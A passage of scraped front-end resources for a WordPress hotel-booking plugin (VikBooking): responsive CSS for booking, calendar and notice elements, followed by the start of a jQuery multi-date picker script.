		margin-bottom: 5px;
		flex-wrap: wrap;
	}
	.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
		flex-basis: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}
	.vbo-pkglist-pkg-bone {
		flex-basis: 100%;
	}
	.vbo-booking-guest-review-inner {
		flex-wrap: wrap;
	}
	.vbo-booking-guest-review-top {
		flex-basis: 100%;
		margin-bottom: 10px;
	}
	.vbo-booking-guest-review-services-score > div {
		margin: 6px 10px;
	}
	.vbo-booking-starrating-wrap .vbo-booking-starrating-cont {
		flex-basis: 100%;
		margin: 8px 0;
	}
	.vblistcontainer-grid .vblist .room_result {
		width: 100%;
		margin: 10px 0;
	}
	.vbo-booking-roomphoto {
		max-width: 100%;
	}
	.vbo-booking-rooms-wrapper .vbordroomdet {
		width: 100%;
		margin: 0 0 10px;
	}
	.vbvordroominfo .vbvordcosts {
		width: 100%;
		margin-left: 0;
	}
	.vbo-operators-login-wrap > div .booknow {
		width: 100%;
	}
	.vbo-bookingdet-userdetail-val {
		word-break: break-word;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-current-wrap {
		flex-basis: 100%;
	}
	.vbo-roomupgrade-booked-room-inner .vbo-roomupgrade-solutions-wrap {
		grid-template-columns: repeat(1, 1fr);
		margin: 20px 0;
	}
}
@media only screen and (max-width : 580px) {
	.vbo-toast-message {
		width: 90%;
		padding: 8px;
		font-size: .9em;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry {
		width: 100%;
		float: none;
		margin: 5px 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry-textarea {
		width: 100%;
	}
	.vbcustomfields .vbtextarea {
		width: 100%;
	}
	.vbo-booking-upsell-room-wrap {
		width: 100%;
		box-sizing: border-box;
	}
	.vbo-booking-modification-helper .vbo-booking-modification-helper-inner {
		margin: 10px 0;
		width: 100%;
	}
	.vbo-booking-modification-canc a {
		display: block;
	}
	.vbo-promotion-room-name {
		font-size: 1.1em;
		padding: 12px 5px;
	}
	form .vbselectm {
		width: 100% !important;
	}
	.vbo-pkglist-pkg-cost {
		margin-bottom: 10px;
	}
	.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
		width: 100%;
	}
	.vbo-pkglist-pkg-details a {
		display: block;
		margin: 0 20px;
	}
	.vbo-pkgdet-room-container .vbo-pkgdet-room-outer {
		flex-wrap: wrap;
	}
	.vbo-pkgdet-room-container .vbo-pkgdet-room-outer .vbo-pkgdet-room-img img {
		margin-top: 0;
	}
	.vbo-pkgdet-room-img, .vbo-pkgdet-room-det {
		width: 100%;
	}
	.vbo-pkgdet-room-det {
		padding: 20px 20px 10px;
	}
	.vbo-pkgdet-room-booknow {
		padding: 23px 20px;
	}
	.vbo-pkgdet-room-booknow .vbo-pkgdet-room-booknow-btn {
		width: 100%;
	}
	.vbo-tableaux-table tr td:first-child {
		position: initial;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-entry {
		margin: 10px 0;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-lbl {
		display: block;
		margin-right: 0;
		border: 0;
	}
	.vbdialog-inner-tableaux .vbo-tableaux-bookdet-val {
		display: block;
		padding: 5px 10px;
	}
	.vbo-modal-overlay-block .vbo-modal-overlay-content {
		width: 90%;
		height: 90%;
	}
	.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto .vbo-newrdnote-dayto-val {
		margin-top: 2px;
		display: inline-block;
	}
	.vbo-modal-overlay-block .vbo-modal-roomdaynotes-addnew-save button {
		width: 100%;
	}
	.vbo-oconfirm-paymethods-list li {
		flex-basis: 100%;
		flex-wrap: wrap;
		justify-content: center;
		padding: 12px 15px;
	}
	.vbo-alert-container-confirm {
		width: 80%;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-option-upsell-add {
		margin-left: 0;
	}
	.offline-cc-overlay-inner {
		width: 95%;
	}
	.vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder > div {
		flex-basis: 100%;
	}
	.vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder .vbo-offline-cc-row-fname input, .vbo-offline-cc-container .vbo-offline-cc-row-group-cardholder .vbo-offline-cc-row-lname input {
		border: 1px solid var(--vbo-border-color);
    	border-radius: 6px !important;
	}
	.vbo-operator-tool-top-filters .vbo-operator-tool-dt-filter {
		flex-basis: 100%;
	}
	.vbo-operator-tool-top-filters .vbo-operator-tool-submit-filter {
		flex-basis: 100%;
	}
	.vbo-operator-tool-top-filters .vbo-operator-tool-submit-filter .btn {
		width: 100%;
	}
	.vbo-tool-finance-data-block-rankings {
		grid-template-columns: repeat(1, 1fr);
	}
}
@media only screen and (max-width : 550px) {
	#ui-datepicker-div {
		left: 50% !important;
		transform: translate(-50%);
		-webkit-transform: translate(-50%);
		-moz-transform: translate(-50%);
	}
	.vbo-oconfirm-choosedeposit-inner > div {
		margin: 5px;
	}
	.vbdivsearch {
		box-sizing: border-box;
		width: 100%;
	}
	.vbo-results-head {
		padding: 0 5px 10px;
	}
	.vbo-results-head > span {
		display: inline-block;
		flex: 50%;
		border:0;
		padding-right:0;
	}
	.vbo-results-head > .vbo-results-chdates {
		float: none;
	}
	.vbsearchproominfo {
		margin: 15px 0 0;
	}
	.vbsearchproominfo > span {
		display: inline-block;
		width: 100%;
		text-align: left;
	}
	.room_resultdiffusage, .vblistroomblock, .vbcontdivtot {
		width: 100%;
	}
	.vblistroomblock, .vbcontdivtot, .vbcheckinroom {
		border:0;
	}
	.vbcontdivtot {
		border-top: 1px solid var(--vbo-border-color);
	}
	.vbselectordiv {
		padding: 0 10px 10px;
		width: 100%;
	}
	img.vblistimg {
		margin-right: 0;
	}
	.vbcontdivtot {
		margin: 0 !important;
	}
	.vbmodalrdetails {
		display: none;
	}
	.vbo-showprc-room-block-multi {
		margin: 0;
	}
	.vbo-showprc-wrapper {
		padding: 0px;
	}
	.room_container {
		padding: 0;
	}
	.vbo-showprc-room-block-multi:after {
		left: 19px;
	}
	.vikfx-thumbslide-container {
		width: 100%;
	}
	.room_description_box {
		width: 100%;
		margin: 10px 0 0;
		float: none;
	}
	.room_carats .vbtith3 {
		margin: 8px 10px 10px 0;
	}
	.vbo-showprc-price-entry-radio {
		width: 5%;
	}
	.vbo-showprc-price-entry-rateplan {
		width: auto;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry {
		padding: 15px;
	}
	.vbo-showprc-price-entry-cost {
		width: 100%;
		text-align: center;
		float: none;
		margin: 10px 0 0;
	}
	.vbo-showprc-option-entry-img, .vikfx-thumbslide-fade-container {
		width: 100%;
		float: none;
	}
	.vbo-showprc-room-block .vikfx-thumbslide-container {
		max-width: 100%;
		width: 100%;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		padding: 20px 10px 20px;
	}
	.vbo-showprc-option-entry-name {
		box-sizing: border-box;
		width: 100%;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry > *:not(.vbo-showprc-option-entry-img) {
		padding: 0 0;
	}
	.vbo-showprc-option-entry-cost {
		width: 100%;
		text-align: center;
		margin: 10px 0 0;
	}
	.vbo-showprc-option-entry-input {
		width: 100%;
		float: none;
	}
	.vbo-booking-details-wrapper > div {
		width: 100%;
		margin: 0 0 5px;
	}
	.vbvordroominfo {
		width: 100%;
	}
	.vbvordroominfo .vbo-booking-roomphoto {
		flex-basis: 100%;
	}
	.vbo-booking-rooms-wrapper .vbordroomdet {
		margin: 10px;
	}
	.vbo-promotion-det-wrapper {
		width:100%;
		float: none;
	}
	.vbo-unavailable-description {
		padding: 0;
	}
	.vbo-promotion-description {
		padding: 0;
	}
	.vbo-promotion-wrapper {
		width: 100%;
		float: none;
	}
	.vbo-promotion-room-block {
		width: 100%;
	}
	.vbo-promotion-dates-left .vbo-promotion-date-from {
		margin: 0;
	}
	.vbo-promotion-dates-left > div {
		padding: 5px 9px;
		float: none;
		width: 100%;
	}
	.vbo-promotion-dates-right {
		float: none;
		width: 100%;
	}
	.vbo-promotion-dates-left {
		width: 100%;
		padding: 10px 10px 0;
		float: none;
	}
	.vbo-promotion-dates-left > div {
		width: auto;
	}
	.vbo-promotion-dates-right {
		float: none;
		max-width: 100%;
		width: auto;
		display: block;
		margin: 8px 15px 15px 15px;
	}
	.vbo-promotion-date-validuntil {
		text-align: left;
		padding: 7px 0 15px 0;
	}
	.vbo-search-num-aduchild-block {
		display: block;
		margin: 8px 0 0;
		width: 100%;
	}
	.vbo-rdet-descprice-block .vbo-rdet-desc-cont, .vbo-pkgdet-descrprice-block .vbo-pkgdet-descr {
		width: 100%;
		border:0;
		border-bottom:1px solid var(--vbo-border-color);
	}
	.vbo-rdet-descprice-block .vb_detcostroomdet, .vbcaldivcont, .vbo-pkgdet-descrprice-block .vbo-pkgdet-cost {
		width: 100%;
	}
	.vbo-pkgdet-room-img {
		width: 100%;
		text-align: center;
	}
	.vbo-pkgdet-room-img img {
		width: auto;
		max-width: 100%;
		margin: 10px 0 0
	}
	.vbo-pkgdet-room-thumbs-cont {
		text-align: center;
	}
	.vbo-pkgdet-room-thumbs-cont > div {
		float: none;
	}
	.vbo-pkgdet-room-det {
		width: 100%;
	}
	.vbo-pkgdet-room-booknow {
		width: 100%;
	}
	.vbo-pkgdet-room-booknow span {
		margin: 0 0 10px;
	}
	.vbo-availability-room-details-first {
		width: 100%;
		border:0;
	}
	.vbo-availability-room-details-last {
		width: 100%;
		border:0;
		border-top:1px solid var(--vbo-border-color);
	}
	.vbo-availability-room-details-right {
		width: 100%;
		padding: 10px 15px;
	}
	.vbo-availability-room-monthcal {
		margin-bottom: 0 !important;
		border: 0 !important;
	}
	.vbo-availability-room-details-last-inner {
		margin: 10px auto 20px;
	}
	.vbo-availability-room-details-left {
		width: 100%;
		margin: 0;
	}
	.vblegendediv .vblegenda {
		display: block;
		float: none;
	}
	.vbo-pkglist-pkg-dates-cont {
		text-align: center;
	}
	.vbo-pkglist-pkg-dates {
		float: none;
		display: inline-block;
	}
	.vbo-pkglist-pkg-bone, .vbo-pkglist-pkg-btwo, .vbo-pkglist-pkg-bthree {
		width: 100%;
		float: none;
	}
	.vbo-pkglist-pkg-btwo, .vbo-pkglist-pkg-bthree {
		border:0;
	}
	.vbo-pkglist-pkg-dates, .vbo-pkgdet-dates {
		float: none;
	}
	.vbdialog-inner {
		max-width: 90%;
		width: 90%;
		left: 0%;
		transform: translate(5%, -50%);
	}
	.vbentercoupon {
		width: 100%;
	}
	.vbo-pkgdet-img {
		width: 100%;
	}
	.vbo-pkgdet-img img {
		width: auto;
		max-width: 100%;
	}
	.vbo-results-head > span {
		padding-left: 15px;
		flex: 100%;
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.vbo-results-head > span:first-child {
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.vbo-results-head > .vbo-results-chdates {
		margin-left: 15px;
		border: 0;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		padding: 10px 15px;
	}
	.vbo-results-head > div {
		border-right: 0;
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		width: 100%;
		margin-right: 0;
		padding-right: 0;
	}
	.vbo-showprc-price-entry-rateplan {
		text-align: center;
		margin-top: 10px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > .vbo-showprc-price-entry-rateplan {
		padding-left: 0;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: 100%;
	}
	.vbo-showprc-price-entry-cost {
		padding-left: 0;
	}
	.vbageintervals {
		text-align: center;
	}
	.vbageintervals ul li {
		float: none;
		padding: 0 0 0 0;
		margin: 3px 0 3px 0;
	}
	.vbdialog-reqinfo textarea {
		width: 100%;
	}
	.vbo-search-solution-dates > span, .vbo-booking-solution-dates > span {
		flex-basis: calc(50% - 20px);
	}

	/**/
	.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div {
		width: 100%;
		border-bottom: 1px solid var(--vbo-light-border-color);
	}
	.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot {
		width: 100%;
	}
	.vbo-oconfirm-summary-room-wrapper > div > div:last-child, .vbo-oconfirm-summary-total-wrapper > div > div:last-child {
		border: 0;
	}
	.vbo-oconfirm-summary-option-row {
		border: 0;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
		width: auto;
		display: block;
	}
	.vbo-precheckin-adult-wrap .vbo-precheckin-adult-num {
		padding-left: 10px;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-options-wrap {
		display: flex;
		flex-wrap: wrap;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry {
		flex-basis: 100%;
		border: 0;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
		flex-basis: 100%;
		text-align: center;
		justify-content: center;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name > span {
		display: block;
		width: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img img {
		margin-right: 0;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
		flex-basis: 100%;
	}
	.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost {
		flex-basis: 100%;
		margin-bottom: 8px;
		text-align: center;
		justify-content: center;
	}
	.vbo-room-result-inner > div > .vbo-room-result-body-img {
		flex-basis: 100%;
		text-align: center;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry {
		margin: 5px 0;
	}
	.vbcustomfields .vbo-oconfirm-cfield-entry .vbtextarea, .vbo-oconfirm-cfield-input select {
		width: 100%;
		box-sizing: border-box;
	}
	.vboconfirmbottom {
		margin-top: 0;
	}
	.vboconfirmbottom .booknow {
		margin-bottom: 15px;
	}
	.vbentercoupon input.vbinputcoupon, .vbo-enterpin-block #vbo-pincode-inp {
		width: 100%;
		box-sizing: border-box;
		margin: 10px 0;
	}
	.vblistcontainer-grid .vbcontdivtot {
		border-top: 0;
	}
	.vbo-results-head > div > i {
		margin: 4px 10px 0 auto;
		min-width: 15px;
	}
	.vbo-results-head {
		padding: 0 5px 10px;
	}
	.vblegendediv .vblegenda {
	    width: 100%;
		display: flex;
	}
}
@media only screen and (max-width : 450px) {
	.vbo-booking-guest-review-services-score > div {
		flex-basis: 100%;
	}
	.vboconfirmbottom > * {
		margin: 5px 0;
	}
	.vbo-search-solution-dates, .vbo-booking-solution-dates {
		flex-wrap: wrap;
	}
	.vbo-search-solution-dates > span, .vbo-booking-solution-dates > span {
		flex-basis: 100%;
	}
	.vbo-search-solution-dates > .vbo-search-solution-checkin, .vbo-booking-solution-dates > .vbo-booking-solution-checkin {
		border-right: 0;
	}
}
@media only screen and (max-width : 460px) {
	.vbo-offline-cc-row-group-cardpan > div, .vbo-offline-cc-row-group-cardpan > .vbo-offline-cc-row-cardtype {
		flex-basis: 100%;
	}
	.vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val > *, .vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val #credit_card_number, .vbo-offline-cc-container .vbo-offline-cc-row .vbo-offline-cc-val select[name="credit_card_type"] {
		border: 1px solid var(--vbo-border-color);
    	border-radius: 6px !important;
	}
}
@media only screen and (max-width : 400px) {
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		width: 100%;
		margin: 0 0 10px;
	}
	.vbo-showprc-pricetable .vbo-showprc-price-entry > div {
		text-align: center;
	}
	.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
		width: 100%;
	}
	.vbo-search-noresults-cont .vbo-search-roomnum {
		text-align: left;
		min-width: auto;
	}
	.vbo-results-head {
		padding: 5px;
	}
	.vbo-results-head > div {
		-ms-flex: 0 0 100%;
		-webkit-flex: 0 0 100%;
		flex: 0 0 100%;
		border-right: 0;
		border-bottom: 1px solid var(--vbo-border-color);
		padding: 5px 15px;
		box-sizing: border-box;
	}
	.vbo-results-head > div:last-child {
		border-bottom: 0;
	}
	.vbo-results-head .vbo-results-head-det-val, .vbo-results-head .vbo-results-head-det-lbl {
		display: inline-block;
	}
	.vbo-results-head .vbo-results-head-det-lbl {
		font-size: 1em;
	}
	.vbo-showprc-optionstable .vbo-showprc-option-entry {
		width: 100%;
	}
	.vbdivsearch .vb-search-inner > .vbo-search-num-racblock {
		flex-wrap: wrap;
	}
}
@media only screen and (max-width : 306px) {
	.vbo-search-noresults-cont .vbo-search-roomnum {
		text-align: left;
		min-width: auto;
		display: block;
		float: none;
		margin: 10px 10px 0 0;
	}
	.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
		margin-top: 0;
	}
}
@media print {
	.vbo-showin-print {
		display: inline-block;
	}
	.vbo-hidein-print {
		display: none !important;
	}
}

/**
 * @wponly 	Pagination
 */ 
.tablenav-pages .displaying-num {
	display: block;
	font-size: .9em;
	margin-bottom: 5px;
}
.tablenav-pages .pagination-links > * {
	display: inline-block;
	background: var(--vbo-light-grey-bg-color);
	border:1px solid var(--vbo-light-border-color);
	padding: 2px 5px;
}
.tablenav-pages .pagination-links .tablenav-paging-text {
	font-size: .9em;
}

/**
 * @wponly 	System Messages
 */ 
.notice {
	padding: 15px;
	border-radius: 4px;
	margin: 5px;
	display: inline-block;
	width: 100%;
}
.notice p {
	margin-bottom: 0;
	padding-bottom: 0;
}
.notice-success {
	background: var(--vbo-white-bg-color) !important;
	background-image: none !important;
	border: 2px solid var(--vbo-lightblue-color);
	color: var(--vbo-lightblue-color);
}
.notice-success > p {
	color: var(--vbo-lightblue-color) !important;
	margin-bottom: 0 !important;
}
.notice-error {
	background: var(--vbo-white-bg-color) !important;
	background-image: none !important;
	border: 2px solid var(--vbo-red-color) !important;
	color: var(--vbo-red-color);
}
.notice-error > p {
	color: var(--vbo-red-color) !important;
	margin-bottom: 0 !important;
}
.notice-warning {
	background: var(--vbo-white-bg-color) !important;
	background-image: none !important;
	border: 2px solid var(--vbo-orange-color) !important;
	color: var(--vbo-orange-color);
}
.notice-warning > p {
	color: var(--vbo-orange-color) !important;
	margin-bottom: 0 !important;
}
.notice-info {
	background: var(--vbo-white-bg-color) !important;
	background-image: none !important;
	border: 2px solid var(--vbo-blue-color) !important;
	color: var(--vbo-blue-color);
}
.notice-info > p {
	color: var(--vbo-blue-color) !important;
	margin-bottom: 0 !important;
}

/**
 * @wponly Background Paths
 */ 
p.err {
	background: no-repeat scroll 10px center var(--vbo-white-bg-color) !important;
	border: 1px solid #F7C9C9 !important;
	border-radius: 5px;
	color: var(--vbo-red-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	box-sizing: border-box;
}
p.warn {
	background: no-repeat scroll 10px center var(--vbo-white-bg-color) !important;
	border: 1px solid var(--vbo-orange-color) !important;
	border-radius: 5px;
	color: var(--vbo-orange-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	box-sizing: border-box;
}
.successmade {
	background: no-repeat scroll 10px center var(--vbo-white-bg-color) !important;
	border: 1px solid var(--vbo-green-color) !important;
	border-radius: 5px;
	color: var(--vbo-green-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	box-sizing: border-box;
}
p.info {
	background: no-repeat scroll 10px center var(--vbo-white-bg-color) !important;
	border: 1px solid var(--vbo-blue-color) !important;
	border-radius: 5px;
	color: var(--vbo-blue-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	box-sizing: border-box;
}
tr.vbcalnumdays td.vbtdbusy {
	position: relative;
	cursor: default;
}
tr.vbcalnumdays td.vbtdpast {
	opacity: .5;
}
tr.vbcalnumdays td.vbtdfree:not(.vbtdpast) {
	cursor: pointer;
}
tr.vbcalnumdays td.vbtdfree:not(.vbtdpast):hover {
	border-color: var(--vbo-green-color);
}
tr.vbcalnumdays td.vbtdbusyforcheckin, tr.vbcalnumdays td.vbtdbusyforcheckout, tr.vbcalnumdaysprice td.vbtdbusyforcheckin, tr.vbcalnumdaysprice td.vbtdbusyforcheckout {
	color: inherit;
	background: transparent;
	position: relative;
}
tr.vbcalnumdays td.vbtdbusyforcheckin:after, tr.vbcalnumdaysprice td.vbtdbusyforcheckin:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 20px 20px 0;
    border-color: transparent var(--vbo-red-color) transparent transparent;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    text-decoration: none;
}
tr.vbcalnumdays td.vbtdbusyforcheckout:after, tr.vbcalnumdaysprice td.vbtdbusyforcheckout:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 0px 20px 20px;
    border-color: transparent transparent transparent var(--vbo-red-color);
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-decoration: none;
}
.vblegbusycheckin, .vblegbusycheckout {
	background: var(--vbo-white-bg-color);
	position: relative;
	border:1px solid var(--vbo-border-color);
}
.vblegbusycheckin:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 13px 13px 0;
    border-color: transparent var(--vbo-red-color) transparent transparent;
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: auto;
    right: 0;
    text-decoration: none;
}
.vblegbusycheckout:after {
	position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0px 0px 13px 13px;
    border-color: transparent transparent transparent var(--vbo-red-color);
    border-radius: 0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-decoration: none;
}
.vb-cal-img {
	padding: 6px 16px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: var(--vbo-text-color);
	text-align: center;
	border: 1px solid var(--vbo-light-border-color);
	border-left: 0;
	border-radius: 4px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	background: var(--vbo-grey-bg-color) url('./images/calendar-new.png') center center no-repeat;
	height: 34px;
	float: left;
	cursor: pointer;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://hosteriamarysol.com/wp-content/plugins/vikbooking/site/resources/datesrangepicker.js
body_size: 11229
content:
/**
 * VikBooking - DatesRangePicker v1.2.2.
 * Copyright (C) 2025 E4J s.r.l. All Rights Reserved.
 * http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 * https://vikwp.com | https://e4j.com | https://e4jconnect.com
 * 
 * Forked from MultiDatesPicker v1.6.6
 * https://dubrox.github.io/Multiple-Dates-Picker-for-jQuery-UI
 */
(function(factory) {
	if (typeof define === 'function' && define.amd) {
		define(['jquery', 'jquery-ui-dist'], factory);
	} else {
		factory(jQuery);
	}
}(function($) {
	$.extend($.ui, { vboMultiDatesPicker: { version: '1.6.6' } });

	$.fn.vboMultiDatesPicker = function(method) {
		var mdp_arguments = arguments;
		var ret = this;
		var today_date = new Date;
		var day_zero = new Date(0);
		var mdp_events = {};

		function removeDate(date, type) {
			if (!type) {
				type = 'picked';
			}
			date = dateConvert.call(this, date);
			for (var i = 0; i < this.vboMultiDatesPicker.dates[type].length; i++)
				if (!methods.compareDates(this.vboMultiDatesPicker.dates[type][i], date)) {
					return this.vboMultiDatesPicker.dates[type].splice(i, 1).pop();
				}
		}
		function removeIndex(index, type) {
			if (!type) {
				type = 'picked';
			}
			return this.vboMultiDatesPicker.dates[type].splice(index, 1).pop();
		}
		function addDate(date, type, no_sort) {
			if (!type) {
				type = 'picked';
			}
			date = dateConvert.call(this, date);

			date.setHours(0);
			date.setMinutes(0);
			date.setSeconds(0);
			date.setMilliseconds(0);
			
			if (methods.gotDate.call(this, date, type) === false) {
				this.vboMultiDatesPicker.dates[type].push(date);
				if (!no_sort) {
					this.vboMultiDatesPicker.dates[type].sort(methods.compareDates);
				}
			}
		}
		function sortDates(type) {
			if (!type) {
				type = 'picked';
			}
			this.vboMultiDatesPicker.dates[type].sort(methods.compareDates);
		}
		function dateConvert(date, desired_type, date_format) {
			if (!desired_type) {
				desired_type = 'object';
			}
			return methods.dateConvert.call(this, date, desired_type, date_format);
		}
		
		var methods = {
			init: function(options) {
				var $this = $(this);
				this.vboMultiDatesPicker.changed = false;
				
				var mdp_events = {
					beforeShow: function(input, inst) {
						this.vboMultiDatesPicker.changed = false;
						if (this.vboMultiDatesPicker.originalBeforeShow) {
							this.vboMultiDatesPicker.originalBeforeShow.call(this, input, inst);
						}
					},
					onSelect: function(dateText, inst) {
						var $this = $(this);
						this.vboMultiDatesPicker.changed = true;
						
						if (dateText) {
							$this.vboMultiDatesPicker('toggleDate', dateText);
							this.vboMultiDatesPicker.changed = true;
						}
						
						if (this.vboMultiDatesPicker.mode == 'normal' && this.vboMultiDatesPicker.pickableRange) {
							if (this.vboMultiDatesPicker.dates.picked.length > 0) {
								var min_date = this.vboMultiDatesPicker.dates.picked[0],
									max_date = new Date(min_date.getTime());

								methods.sumDays(max_date, this.vboMultiDatesPicker.pickableRange-1);

								// counts the number of disabled dates in the range
								if (this.vboMultiDatesPicker.adjustRangeToDisabled) {
									var c_disabled, 
										disabled = this.vboMultiDatesPicker.dates.disabled.slice(0);
									do {
										c_disabled = 0;
										for (var i = 0; i < disabled.length; i++) {
											if (disabled[i].getTime() <= max_date.getTime()) {
												if ((min_date.getTime() <= disabled[i].getTime()) && (disabled[i].getTime() <= max_date.getTime()) ) {
													c_disabled++;
												}
												disabled.splice(i, 1);
												i--;
											}
										}
										max_date.setDate(max_date.getDate() + c_disabled);
									} while(c_disabled != 0);
								}
								
								if (this.vboMultiDatesPicker.maxDate && (max_date > this.vboMultiDatesPicker.maxDate)) {
									max_date = this.vboMultiDatesPicker.maxDate;
								}

								$this.datepicker('option', 'minDate', min_date).datepicker('option', 'maxDate', max_date);
							} else {
								$this.datepicker('option', 'minDate', this.vboMultiDatesPicker.minDate).datepicker('option', 'maxDate', this.vboMultiDatesPicker.maxDate);
							}
						}

						if (this.vboMultiDatesPicker.originalOnSelect && dateText) {
							this.vboMultiDatesPicker.originalOnSelect.call(this, dateText, inst);
						}
					},
					beforeShowDay: function(date) {
						var $this = $(this),
							gotThisDate = $this.vboMultiDatesPicker('gotDate', date) !== false,
							isDisabledCalendar = $this.datepicker('option', 'disabled'),
							isDisabledDate = $this.vboMultiDatesPicker('gotDate', date, 'disabled') !== false,
							areAllSelected = this.vboMultiDatesPicker.maxPicks <= this.vboMultiDatesPicker.dates.picked.length;

						var bsdReturn = [true, '', null];
						if (this.vboMultiDatesPicker.originalBeforeShowDay) {
							bsdReturn = this.vboMultiDatesPicker.originalBeforeShowDay.call(this, date);
						}

						bsdReturn[1] = gotThisDate ? 'ui-state-highlight ' + bsdReturn[1] : bsdReturn[1];
						bsdReturn[0] = bsdReturn[0] && !(isDisabledCalendar || isDisabledDate || (areAllSelected && !bsdReturn[1]));
						return bsdReturn;
					}
				};

				// value needs to be extracted before datepicker is initiated
				if ($this.val()) {
					var inputDates = $this.val();
				}

				if (options) {
					// value needs to be extracted before datepicker is initiated
					if (options.separator) {
						this.vboMultiDatesPicker.separator = options.separator;
					}
					if (!this.vboMultiDatesPicker.separator) {
						this.vboMultiDatesPicker.separator = ', ';
					}

					this.vboMultiDatesPicker.originalBeforeShow = options.beforeShow;
					this.vboMultiDatesPicker.originalOnSelect = options.onSelect;
					this.vboMultiDatesPicker.originalBeforeShowDay = options.beforeShowDay;
					this.vboMultiDatesPicker.originalOnClose = options.onClose;

					// datepicker init
					$this.datepicker(options);

					this.vboMultiDatesPicker.minDate = $.datepicker._determineDate(this, options.minDate, null);
					this.vboMultiDatesPicker.maxDate = $.datepicker._determineDate(this, options.maxDate, null);
					if (options.addDates) {
						methods.addDates.call(this, options.addDates);
					}

					if (options.addDisabledDates) {
						methods.addDates.call(this, options.addDisabledDates, 'disabled');
					}

					methods.setMode.call(this, options);
				} else {
					$this.datepicker();
				}
				$this.datepicker('option', mdp_events);

				// adds any dates found in the input or alt field
				if (inputDates) $this.vboMultiDatesPicker('value', inputDates);

				// generates the new string of added dates
				var inputs_values = $this.vboMultiDatesPicker('value');

				// fills the input field back with all the dates in the calendar
				$this.val(inputs_values);

				// Fixes the altField filled with defaultDate by default
				var altFieldOption = $this.datepicker('option', 'altField');
				if (altFieldOption) $(altFieldOption).val(inputs_values);

				// Updates the calendar view
				$this.datepicker('refresh');
			},
			compareDates: function(date1, date2) {
				date1 = dateConvert.call(this, date1);
				date2 = dateConvert.call(this, date2);
				// return > 0 means date1 is later than date2
				// return == 0 means date1 is the same day as date2
				// return < 0 means date1 is earlier than date2
				var diff = date1.getFullYear() - date2.getFullYear();
				if (!diff) {
					diff = date1.getMonth() - date2.getMonth();
					if (!diff) {
						diff = date1.getDate() - date2.getDate();
					}
				}
				return diff;
			},
			sumDays: function(date, n_days) {
				var origDateType = typeof date;
				obj_date = dateConvert.call(this, date);
				obj_date.setDate(obj_date.getDate() + n_days);
				return dateConvert.call(this, obj_date, origDateType);
			},
			dateConvert: function(date, desired_format, dateFormat) {
				var from_format = typeof date;
				var $this = $(this);

				if (from_format == desired_format) {
					if (from_format == 'object') {
						try {
							date.getTime();
						} catch (e) {
							$.error('Received date is in a non supported format!');
							return false;
						}
					}
					return date;
				}

				if (typeof date == 'undefined') {
					date = new Date(0);
				}

